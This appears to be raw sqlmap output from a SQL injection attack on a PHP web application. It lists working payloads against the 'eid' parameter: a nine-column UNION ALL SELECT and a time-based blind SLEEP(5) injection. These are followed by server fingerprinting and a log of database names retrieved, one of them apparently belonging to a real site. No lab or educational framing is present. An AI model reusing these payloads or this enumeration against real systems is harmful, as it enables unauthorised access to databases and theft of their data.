 Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: cp=comments&eid=-4149 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a67
6b743a,0x50715a4670734c765268,0x3a756d793a),NULL,NULL,NULL,NULL,NULL#&id=9388
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cp=comments&eid=67 AND SLEEP(5)&id=9388
---
[11:59:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[11:59:37] [INFO] fetching database names
[11:59:37] [WARNING] reflective value(s) found and filtering out
[11:59:37] [WARNING] the SQL query provided does not return any output
[11:59:37] [INFO] the SQL query used returns 2 entries
[11:59:37] [INFO] retrieved: information_schema
[11:59:37] [INFO] retrieved: elle_danpinku
available databases [2]:
[*] elle_danpinku
[*] information_schema